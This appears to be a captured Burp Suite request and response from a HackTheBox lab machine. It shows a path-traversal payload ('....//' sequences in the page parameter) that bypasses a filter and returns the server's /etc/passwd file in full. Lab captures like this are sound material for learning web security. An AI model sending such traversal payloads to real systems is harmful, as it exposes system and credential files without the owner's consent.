 Request
Pretty Raw Hex
\n
1 GET /index.php?page=....//....//....//etc/passwd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 29 Aug 2023 16:54:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2351
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
32 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
35 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
36 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
37 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
38 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
39 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
41 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false